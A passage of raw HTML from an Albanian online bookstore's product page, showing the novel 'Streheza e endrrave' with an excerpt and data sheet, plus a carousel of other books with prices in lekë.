itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/7736-libri-i-baltimoreve.html" title="Libri i Baltimoreve">Libri i Baltimoreve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7736&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7736" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/7982-terapi-dhe-genjeshtra.html" class="lnk_img product-image" title="Terapi dhe genjeshtra"><img src="https://CloudFront.bukinist.al/16890-home_default/terapi-dhe-genjeshtra.jpg" alt="Terapi dhe genjeshtra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/7982-terapi-dhe-genjeshtra.html" title="Terapi dhe genjeshtra">Terapi dhe genjeshtra</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/7869-uni-i-tij-i-ndaluar.html" class="lnk_img product-image" title="Uni i tij i ndaluar"><img src="https://CloudFront.bukinist.al/16698-home_default/uni-i-tij-i-ndaluar.jpg" alt="Uni i tij i ndaluar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/7869-uni-i-tij-i-ndaluar.html" title="Uni i tij i ndaluar">Uni i tij i ndaluar</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7869&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7869" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/8020-vrasja-ne-orient-ekspres.html" class="lnk_img product-image" title="Vrasja ne Orient – Ekspres"><img src="https://CloudFront.bukinist.al/16981-home_default/vrasja-ne-orient-ekspres.jpg" alt="Vrasja ne Orient – Ekspres" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/8020-vrasja-ne-orient-ekspres.html" title="Vrasja ne Orient – Ekspres">Vrasja ne Orient – Ekspres</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8020&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8020" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="4055" data-name="Streheza e endrrave" data-url="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html" data-image-url="http://bukinist.al/img/p/9/3/2/3/9323.jpg" data-description="-Lu, - shqiptoi befas dhe psher&euml;tiu thell&euml;. Me mendje Fric Shrammi fluturoi drejt s&euml; kaluar&euml;s dhe tani po ecte mekanikisht, pa e v&euml;n&euml; re pranver&euml;n. Mug&euml;tira ish dend&euml;suar tashm&euml;. Mbi rrug&euml;zat u l&euml;shua nj&euml; perde e holl&euml; ngjyr&euml; blu. Ndaloi dhe mbajti vesh. Prej diku vinin tinguj muzikor&euml;. Tani ishte n&euml; gjendje t&euml; dallonte n&euml; z&euml;rin e &euml;mb&euml;l t&euml; gruas q&euml; po k&euml;ndonte nj&euml; melodi t&euml; njohur, n&euml;n shoq&euml;rimin e tingujve t&euml; kulluar t&euml; pianos. Flladi i buz&euml;mbr&euml;mjes shp&euml;rndante n&euml;p&euml;r kopsht nj&euml; k&euml;ng&euml;. Tani Frici ishte n&euml; gjendje t&euml; shquante edhe fjal&euml;t. Zemra e tij sikur pushoi s&euml; rrahuri. N&euml; vesh&euml; i ting&euml;lloi nj&euml; k&euml;ng&euml; nga e kaluara, tablot&euml; e dikurshme iu rishfaq&euml;n p&euml;rpara syve dhe z&euml;ri q&euml; e desh me aq zjarr e q&euml; ish mpakur prej aq koh&euml;sh, iu b&euml; sikur po k&euml;ndonte s&euml;rish. Duke mos e zot&euml;ruar veten nga emocioni, Frici u afrua edhe m&euml;." data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>-Lu, - shqiptoi befas dhe psherëtiu thellë. Me mendje Fric Shrammi fluturoi drejt së kaluarës dhe tani po ecte mekanikisht, pa e vënë re pranverën. Mugëtira ish dendësuar tashmë. Mbi rrugëzat u lëshua një perde e hollë ngjyrë blu. Ndaloi dhe mbajti vesh. Prej diku vinin tinguj muzikorë. Tani ishte në gjendje të dallonte në zërin e ëmbël të gruas që po këndonte një melodi të njohur, nën shoqërimin e tingujve të kulluar të pianos. Flladi i buzëmbrëmjes shpërndante nëpër kopsht një këngë. Tani Frici ishte në gjendje të shquante edhe fjalët. Zemra e tij sikur pushoi së rrahuri. Në veshë i tingëlloi një këngë nga e kaluara, tablotë e dikurshme iu rishfaqën përpara syve dhe zëri që e desh me aq zjarr e që ish mpakur prej aq kohësh, iu bë sikur po këndonte sërish. Duke mos e zotëruar veten nga emocioni, Frici u afrua edhe më.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Faqe</td><td>199</td></tr><tr class="even"><td>ISBN</td><td>9789994352081</td></tr><tr class="odd"><td>Redaktori</td><td>Rexhep Hida</td></tr><tr class="even"><td>Viti i Botimit</td><td>2014</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="odd"><td>Përkthyesi</td><td>Fatmir Dibra</td></tr><tr class="even"><td>Roman</td><td>Romancë&amp;Pasion</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i 